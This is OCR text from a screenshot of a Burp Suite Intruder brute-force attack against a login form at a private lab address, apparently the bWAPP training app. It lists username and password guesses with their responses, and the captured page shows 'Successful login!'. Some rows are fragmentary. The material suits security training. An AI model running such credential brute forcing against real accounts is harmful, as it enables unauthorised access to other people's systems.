 Attack Save Columns 4. Intruder attack of http://192.168.1.12 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload 1 Payload 2 Status Error Timeout Length P1 grep P2 grep Comment
23 contrasena 200 13972 255+
24 contrasena 200 13972 255+
25 bee bug 200 13941 4 8
26 admin bug 200 13972 4 8
27 user bug 200 13972 9 8
28 bug 200 13972 255+ 8
29 123 bug 200 13972 1 8
30 test bug 200 13972 8
31 bug 200 13972 255+ 8
32 bug 200 13972 255+ 8
33 bee test 200 13972 4
34 admin test 200 13972 4
35 user test 200 13972 9
36 test 200 13972 255+
37 123 test 200 13972 1
38 test test 200 13972
39 test 200 13972 255+
40 test 200 13972 255+
Request Response
Pretty Raw Hex Render \n
<br />
79 <input type="text" id="captcha_user" name="captcha_user" value="" autocomplete="off" />
</p>
80
81 <button type="submit" name="form" value="submit">
Login
</button>
82
83 &nbsp;&nbsp;&nbsp;<font color="green">
Successful login!
</font>
84
85 </form>
86
87 </div>
88
89 <div id="side">
90
success 1 match
Finished